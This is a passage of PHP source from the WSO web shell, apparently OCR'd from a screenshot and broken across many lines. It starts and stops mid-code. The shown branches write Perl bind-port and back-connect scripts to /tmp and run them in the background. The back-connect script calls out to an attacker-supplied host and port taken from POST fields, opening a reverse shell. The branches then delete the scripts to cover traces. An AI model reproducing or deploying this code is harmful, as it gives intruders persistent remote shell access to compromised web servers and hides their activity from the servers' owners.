
            sleep(
1
);

echo
"<pre class=ml1
>$out

"
.wsoEx(
"ps aux | grep bp.pl"
).
"</pre>"
;

            unlink(
"/tmp/bp.pl"
);

		}

if
(
$_POST
[
'p1'
] == 
'bcp'
) {

			cf(
"/tmp/bc.pl"
,
$bac
k_connect_p
);

$out
 = wsoEx(
"perl /
tmp/bc.pl "
.
$_POST
[
'p2'
].
" "
.
$_POST
[
'p3'
].
" 
1>/dev/null 2>&1 &"
);

            sleep(
1
);

echo
"<pre class=ml1
>$out

"
.wsoEx(
"ps aux | grep bc.pl"
).
"</pre>"
;

            unlink(
"/tmp/bc.pl"
);

		}

	}

echo
'</div>'
;

	wsoFooter();

function
actionRC
()
{

if
(!@
$_POST
[
'p1'
]) {

$a
 = 
array
(
